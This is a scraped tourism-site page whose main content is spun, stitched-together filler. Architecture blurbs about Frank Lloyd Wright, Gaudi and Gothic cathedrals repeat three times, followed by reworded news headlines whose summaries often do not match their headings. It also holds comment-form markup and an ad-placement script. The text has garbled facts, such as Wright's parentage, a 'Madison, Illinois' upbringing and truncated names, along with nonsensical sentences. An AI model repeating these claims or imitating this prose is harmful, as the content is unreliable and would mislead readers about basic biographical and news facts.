Wright&#8217;s parents, Anna Lloyd Jones and William Carey Wright, welcomed him into the world on June 8, 1867, at Richland Center, Wisconsin, where he was born. Madison, Illinois, was the setting for his formative years, and it was there that the renowned architect completed his studies. PHOTOGRAPHED BY JACKY CHOUF Architecture Styles That Have Influenced the Modern Era Each generation is depicted, as well as their ways of thinking, living, and adhering to cultural customs. If you look closely, you&#8217;ll discover that architectural styles build on one another, drawing inspiration and design from one another as they go. Your work will continue to inspire future generations of builders and designers in the same way that the classic Greek temples and Egyptian pyramids have done for you throughout the decades. BY IAN MUTULIFEATUREDFamous Architects of the Twenty-First CenturyBY IAN MUTULIFEATUREDFamous Architects of the Twenty-First Century An concept is the starting point for architecture, and the masters of architecture not only embarked on dramatic adventures into the unknown, but they also returned with works of breathtaking beauty and remarkable inventiveness to show for their efforts. INTERVIEW WITH SAMUEL NGUMAFEATURED IN Architect Antoni Gaud was born in Barcelona in 1852 and died there in 1931. Antoni Gaudi, a Catalan architect, was responsible for some of Barcelona&#8217;s and Spain&#8217;s most renowned structures. The Colnia Güell neighborhood outside of Barcelona, which is a UNESCO World Heritage Site, is one such example. INTRODUCTION BY IAN MUTULIFEATUREDMost famous Gothic cathedrals in Europe that you must visit During Europe&#8217;s high and late middle ages, which spanned the 12th and 16th centuries, Gothic architecture was the dominating construction style. Using hollow spaces, flying buttresses, and rib vaults, this type of masonry emphasizes the usage of hollow spaces. PHOTOGRAPHED BY JACKY CHOUF 7 of them are effective. Architectural Icon and pioneer Frank Lloyd Wright With his Prairie Style design philosophy, Frank Lloyd Wright has established himself as a major figure in the world of architecture. William Carey Wright&#8217;s parents, Anna Lloyd Jones and William Carey Wright, welcomed him into the world on June 8, 1867, at Richland Center, Wisconsin, where he was born. Madison, Illinois, was the setting for his formative years, and it was there that the renowned architect completed his studies. PHOTOGRAPHED BY JACKY CHOUF Architecture Styles That Have Influenced the Modern Era Each generation is depicted, as well as their ways of thinking, living, and adhering to cultural customs. If you look closely, you&#8217;ll discover that architectural styles build on one another, drawing inspiration and design from one another as they go. Your work will continue to inspire future generations of builders and designers in the same way that the classic Greek temples and Egyptian pyramids have done for you throughout the decades. BY IAN MUTULIFEATUREDFamous Architects of the Twenty-First CenturyBY IAN MUTULIFEATUREDFamous Architects of the Twenty-First Century An concept is the starting point for architecture, and the masters of architecture not only embarked on dramatic adventures into the unknown, but they also returned with works of breathtaking beauty and remarkable inventiveness to show for their efforts. INTERVIEW WITH SAMUEL NGUMAFEATURED IN Architect Antoni Gaud was born in Barcelona in 1852 and died there in 1931. Antoni Gaudi, a Catalan architect, was responsible for some of Barcelona&#8217;s and Spain&#8217;s most renowned structures. The Colnia Güell neighborhood outside of Barcelona, which is a UNESCO World Heritage Site, is one such example. INTRODUCTION BY IAN MUTULIFEATUREDMost famous Gothic cathedrals in Europe that you must visit During Europe&#8217;s high and late middle ages, which spanned the 12th and 16th centuries, Gothic architecture was the dominating construction style. Using hollow spaces, flying buttresses, and rib vaults, this type of masonry emphasizes the usage of hollow spaces. PHOTOGRAPHED BY JACKY CHOUF 7 of them are effective. Architectural Icon and pioneer Frank Lloyd Wright With his Prairie Style design philosophy, Frank Lloyd Wright has established himself as a major figure in the world of architecture. William Carey Wright&#8217;s parents, Anna Lloyd Jones and William Carey Wright, welcomed him into the world on June 8, 1867, at Richland Center, Wisconsin, where he was born. Madison, Illinois, was the setting for his formative years, and it was there that the renowned architect completed his studies. PHOTOGRAPHED BY JACKY CHOUF Architecture Styles That Have Influenced the Modern Era Each generation is depicted, as well as their ways of thinking, living, and adhering to cultural customs. If you look closely, you&#8217;ll discover that architectural styles build on one another, drawing inspiration and design from one another as they go. Your work will continue to inspire future generations of builders and designers in the same way that the classic Greek temples and Egyptian pyramids have done for you throughout the decades. BY IAN MUTULIFEATUREDFamous Architects of the Twenty-First CenturyBY IAN MUTULIFEATUREDFamous Architects of the Twenty-First Century An concept is the starting point for architecture, and the masters of architecture not only embarked on dramatic adventures into the unknown, but they also returned with works of breathtaking beauty and remarkable inventiveness to show for their efforts. INTERVIEW WITH SAMUEL NGUMAFEATURED IN Architect Antoni Gaud was born in Barcelona in 1852 and died there in 1931. Antoni Gaudi, a Catalan architect, was responsible for some of Barcelona&#8217;s and Spain&#8217;s most renowned structures. The Colnia Güell neighborhood outside of Barcelona, which is a UNESCO World Heritage Site, is one such example. MUTULI, I. A. BYIAN MUTULI</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/which-accounting-software-used-in-dubai-solution.html" target="_blank" rel="nofollow" class="ue6cc4a40eb56dd8c8ba6ba0ad5fb5ff0">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">Which Accounting Software Used In Dubai? (Solution)</span>
                    </div></a>
                  </div>
                  <h3>How might Canada&#8217;s trucker protest end?</h3>
                  <ul>
                    <li>Formula 1FIA is aware of fresh radio transmissions from the championship-decider in Formula 1</li>
                  </ul>
                  <h3>The biggest myths of baby sleep</h3>
                  <ul>
                    <li>According to the BBC, Russia&#8217;s envoy to the EU believes that violence can still be avoided via diplomacy in the future. Europe Russia believes there is potential for negotiation in the Ukraine situation.</li>
                  </ul>
                  <h3>MPs warn of border delays when more checks kick in</h3>
                  <ul>
                    <li>A cross-party committee of MPs has warned of potential disruption later this year as a result of the implementation of new import regulations. Business MPs warn of border delays as a result of the increased number of checks.</li>
                  </ul>
                  <h3>Capturing a narco-sub loaded with cocaine</h3>
                  <ul>
                    <li>The Colombian navy seizes a vessel carrying four tonnes of cocaine worth $150 million (£110 million), valued at $150 million. Latin America is a continent that includes Caribbean Taking down a narco-sub that was laden with cocaine</li>
                  </ul>
                  <h2>Sport</h2>
                  <ul>
                    <li>Several recordings showing Kurt Zouma kicking and hitting one of his cats have surfaced on social media, prompting the RSPCA to seize the animal and take it away from the West Ham player. Football Zouma&#8217;s beloved cats are taken away by the RSPCA.</li>
                  </ul>
                  <h3>FA contacts Rooney over interview comments</h3>
                  <ul>
                    <li>The Football Association (FA) is seeking Wayne Rooney&#8217;s thoughts on recent statements made by Derby County manager Paul Jewell in a recent interview. The Football Association has contacted Wayne Rooney on his interview comments.</li>
                  </ul>
                  <h3>Strauss asks bowlers to show leadership</h3>
                  <ul>
                    <li>In the absence of James Anderson and Stuart Broad, England&#8217;s bowlers will need to demonstrate &#8220;greater leadership&#8221; against the West Indies, according to interim managing director Andrew Strauss. Cricket Strauss calls on bowlers to take the initiative.</li>
                  </ul>
                  <h2>London Weather</h2>
                  <ul>
                    <li>What distinguishes France&#8217;s &#8220;second city&#8221; from the rest of the country? TravelA French city that doesn&#8217;t feel like it&#8217;s from France</li>
                  </ul>
                  <h3>Building aircraft for other planets</h3>
                  <ul>
                    <li>What distinguishes France&#8217;s &#8220;second city&#8221; from the rest of the country is the following: TravelA French city that doesn&#8217;t feel like it&#8217;s from France.</li>
                  </ul>
                  <h3>Is it rude not to reply to a text ASAP?</h3>
                  <ul>
                    <li>Why are you so enraged because your friend didn&#8217;t respond to your text message right away? Worklife Is it considered impolite not to respond to a text message as soon as possible</li>
                  </ul>
                  <h3>Netflix&#8217;s &#8216;fake heiress&#8217; drama is a hit</h3>
                  <ul>
                    <li>Cultural Analysis of the new play on legendary con artist Anna Delvey, Inventing Anna Netflix&#8217;s drama about a fictitious heiress is a sensation</li>
                  </ul>
                  <h3>The teenage crypto king who turned $50 into $1m</h3>
                  <ul>
                    <li>The investment in cryptocurrencies by Hanad Hassan began while he was a teenager. The young crypto king who made $50 into $1 million in one day</li>
                  </ul>
                  <h3>Bosnia shivers as ghost of nationalism returns</h3>
                  <ul>
                    <li>Why the Bosnian Serbs now have a new strongman who is not afraid to rekindle the horrors of the pastEuropean integration Bosnia and Herzegovina trembles as the shadow of nationalism returns</li>
                  </ul>
                  <h3>Why Uganda is investing in oil now</h3>
                  <ul>
                    <li>As individuals consider the advantages, there are concerns about the environmental cost and the timing of the transition. Why is Uganda investing in oil at this time?</li>
                  </ul>
                  <h2>Latest Business News</h2>
                  <ul>
                    <li>Small video game developers are concerned about Microsoft&#8217;s mega-deal.</li>
                  </ul>
                  <h2>ADVERTISEMENT</h2>
                  <ul>
                    <li>The airport technician who is assisting in preventing aircraft delays</li>
                  </ul>
                  <h2>Featured video</h2>
                  <p>Demonstrators cry for reform following the death of a 22-year-old man during a police raid on his home. United States of AmericaCanadaMinneapolis protestors urge an end to &#8220;no-knock&#8221; warrants</p>
                  <h3>Minneapolis protesters demand end to.</h3>
                  <ul>
                    <li>United StatesCanadaMinneapolis protestors seek an end to &#8220;no-knock&#8221; warrants</li>
                  </ul>
                  <h3>Crocodile with tyre around neck freed after.</h3>
                  <ul>
                    <li>After six years, a crocodile with a tyre wrapped around its neck was released.</li>
                  </ul>
                  <h3>ICYMI: New year, new adventure for these.</h3>
                  <ul>
                    <li>In this year&#8217;s WorldICYMI, these penguins go on a new journey.</li>
                  </ul>
                  <h3>Lin-Manuel Miranda talks about Bruno</h3>
                  <ul>
                    <li>Art &#038; EntertainmentLin-Manuel Miranda speaks about his character, Bruno</li>
                  </ul>
                  <h3>Canadian capital on edge as trucker protest.</h3>
                  <ul>
                    <li>As the trucker protests continue, the United States and Canada&#8217;s capitals are on edge.</li>
                  </ul>
                  <h3>Boris Johnson struggles in interview</h3>
                  <ul>
                    <li>Australia In certain places of Australia, koalas are on the verge of extinction</li>
                  </ul>
                  <h3>Video &#8216;shows Mosul mosque&#8217;s destruction&#8217;</h3>
                  <ul>
                    <li>Middle EastVideo &#8216;depicts the devastation of the Mosul mosque&#8217;</li>
                  </ul>
                  <h3>Indonesia&#8217;s female &#8216;devil wheel&#8217; riders</h3>
                  <ul>
                    <li>EntertainmentArts The most memorable moments from the British Academy Film Awards</li>
                  </ul>
                  <h3>One-minute World News</h3>
                  <ul>
                    <li>UKFuture Queen Camilla pays her first official visit after learning of her royal title</li>
                  </ul>
                  <h2>BBC World Service</h2>
                  <p>World Business Report is broadcasting live.</p>
                  <h2>More around the BBC</h2>
                  <ul>
                    <li>Born in North Shields At the presentation on Tuesday, Sam Fender was voted Best Rock/Alternative Singer of the Year. TyneWearFender&#8217;s newest Brit Award will join the ranks of the first at the local level.</li>
                  </ul>
                  <h3>&#8216;Apprenticeships make you grow up faster than uni&#8217;</h3>
                  <ul>
                    <li>Business&#8217;Apprenticeships allow you to mature more quickly than university&#8217;</li>
                  </ul>
                  <h3>Man with severed spine walks in world first</h3>
                  <ul>
                    <li>ScienceEnvironment A man with a severed spine is the first person to walk into the world.</li>
                  </ul>
                  <h3>Arm boss: We can do it by ourselves</h3>
                  <ul>
                    <li>University in the United States and Canada receives a $250 million settlement for a doctor&#8217;s sex assault</li>
                  </ul>
                  <h3>Miscarriage: &#8216;I was in pain &#8211; they did not listen&#8217;</h3>
                  <ul>
                    <li>HealthMiscarriage: &#8216;I was in agony &#8211; they did not listen&#8217;</li>
                    <li>&#8216;I was in pain &#8211; they did not listen&#8217;</li>
                  </ul>
                  <h3>No silver-bullet solutions for saving used planet</h3>
                  <ul>
                    <li>ScienceEnvironment There are no silver bullet methods for protecting the planet&#8217;s resources.</li>
                  </ul>
                  <h2>From OurCorrespondents</h2>
                  <ul>
                    <li>Keep up with the Food food that goes uneaten (40 percent of food)</li>
                  </ul>
                  <h2>Technology of Business</h2>
                  <ul>
                    <li>Follow the Culinary Curiosities The 40% of food that is never consumed</li>
                  </ul>
                  <h3>In pictures: The head-turning outfits at the Brits</h3>
                  <ul>
                    <li>The most eye-catching clothes during the Brits, as captured in photographs</li>
                  </ul>
                  <h3>Garden photographer wins competition for third time</h3>
                  <ul>
                    <li>For the third time, a photographer from PicturesGarden has won a competition.</li>
                  </ul>
                  <h3>Northern Lights &#8216;a great show&#8217; for photographers</h3>
                  <ul>
                    <li>For photographers, the Northern Lights are a &#8220;wonderful display,&#8221; according to TyneWear.</li>
                  </ul>
                  <h3>Africa&#8217;s top shots: Cowboys and beach burials</h3>
                  <ul>
                    <li>AfricaAfrica&#8217;s best photographs include cowboys and beach funerals.</li>
                  </ul>
                  <h2>BBC in other languages</h2>
                  <ul>
                    <li>Амила алиева, a 15-year-old Russian sysyphus, has enthralled the world. The extent to which her success is facilitated by syzygy</li>
                  </ul>
                  <h3>Spanish</h3>
                  <ul>
                    <li>The maps that depict territorial disputes in many countries in Latin America</li>
                    <li>And</li>
                  </ul>
                  <h3>Persian</h3>
                  <ul>
                    <li>If you have any questions, please contact us at [email protected] or [phone number].</li>
                  </ul>
                  <h3>Portuguese</h3>
                  <ul>
                    <li>What happened in the case of Monark: why did Germany and other countries oppose Nazism?</li>
                  </ul>
                  <h2>More Languages</h2>
                  <ul>
                    <li>The languages of Arabic, Azerbaijan, Burmese, Chinese, French, Hausa, Indonesian, Japanese, Kinyarwanda, Kirundi, Kyrgyz, Nepali, Pashto, Persian, Portuguese, Russian, Sinhala, Somali, Spanish, Turkish, Ukrainian, Urdu, Uzbek, and Vietnamese are all represented. Arabic, Azerbaijan, Burmese, Chinese, French, Hausa, Indonesian, Japanese, Kinyarwanda, Japanese</li>
                  </ul>
                  <h2>Inquiries Journal &#8211; Online Academic Student Journal</h2>
                  <p>NoemiAndrusello- Twenty undergraduate students at California State University, Fresno were asked to read narrative primes on World War II in order to better understand the relationship between history education and views toward war. Following that, participants were asked to react in the course of experimental interviews. Continue reading this article »</p>
                  <h2>The Politics of Nation-Building, Ethnicity, and Democratization in Ethiopia</h2>
                  <p>NoemiAndrusello- An experiment at California State University, Fresno was conducted to investigate the association between history education and views toward war. Twenty undergraduate students were asked to read narrative primes about World War II. Following that, individuals were asked to react during experimental interviews. Continuum Read »</p>
                  <h2>China&#8217;s International Investments Under Xi Jinping: Long Term Implications of the Belt and Road Initiative and Asian Infrastructure Investment Bank</h2>
                  <p>RakkshetSinghaal- China&#8217;s external investment pattern has changed significantly under Xi Jinping&#8217;s leadership, and this move has the potential to provide China with considerable political leverage and military advantages in the Indian Ocean region, according to the findings of this study (IOR). In order to grasp the situation. Continue reading this article »</p>
                  <h2>Federalism and the Value of Institutional Experience During a National Disaster: Identifying Determinants of Rapid Emergency Medicaid Waiver Adoption During the Covid-19 Pandemic</h2>
                  <p>Section 1135 emergency exemptions were created to provide policymakers with a mechanism to swiftly boost the capacity of the health-care system in the event of a crisis. JasonSemprini- States may be better prepared for the covid-19 pandemic if they are granted regulatory, administrative, or payment-model flexibility during the outbreak. Continue reading this article »</p>
                  <h2>Mobutu and the Collective Congolese Memory: Reconstructing the Past as a Survival Tool</h2>
                  <p>Section 1135 emergency exemptions were created to provide policymakers with a mechanism to quickly boost the capacity of the health-care system in the event of a crisis. JasonSemprini- States may be better prepared for the covid-19 epidemic if they are granted regulatory, administrative, or payment-model flexibility. Continuum Read »</p>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/country/what-are-the-rules-for-dubai-best-solution.html" rel="prev">What Are The Rules For Dubai? (Best solution)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/country/how-to-make-e-gate-card-in-dubai-question.html" rel="next">How To Make E Gate Card In Dubai? (Question)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/country/how-high-is-the-dubai-tower-perfect-answer.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="1446" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/country\/how-high-is-the-dubai-tower-perfect-answer.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:37:42+03:00","dateModified":"2022-02-13T19:37:42+03:00","name":"How High Is The Dubai Tower? (Perfect answer)","headline":"How High Is The Dubai Tower? (Perfect answer)","description":"What are the tallest buildings in Dubai? Burj Khalifa. It is the tallest building,currently holding the title of the tallest skyscraper in the world standing at 2,717ft tall with 163 floors. Princess Tower. It is the second tallest dwelling tower in the world,which is the delight of Dubai. 23 Marina. Elite Residence. Almas Tower. What [&hellip;]"}
  </script> 
  <script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/navigation.js" id="basepress-navigation-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/skip-link-focus-fix.js" id="basepress-skip-link-focus-fix-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/script.js" id="basepress-script-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 